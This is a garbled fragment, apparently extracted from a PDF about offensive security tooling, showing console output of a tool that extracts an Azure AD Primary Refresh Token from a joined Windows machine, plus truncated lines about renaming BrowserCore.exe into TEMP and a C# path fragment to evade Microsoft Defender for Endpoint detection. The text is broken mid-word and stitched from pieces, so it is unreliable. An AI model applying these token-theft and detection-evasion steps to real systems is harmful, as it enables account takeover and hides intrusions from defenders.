 h Token (PRT
[+] received output:
---------------------------------------------------
[.] Machine connected to Azure AD:
Tenant ID :
Tenant Name :
Device Name :
OS Version : 10.0.19042.746
User Email :
Last Sync Time :
[.] Primary Refresh Token extraction:
Nonce : AwABAAEAAAAC
owserCore.exe to TEMP\random.exe to evade file
ections.
ut to evade MS Defender for Endpoint detection
ironment.ExpandEnvironmentVariables($"%TEMP%\\
ath);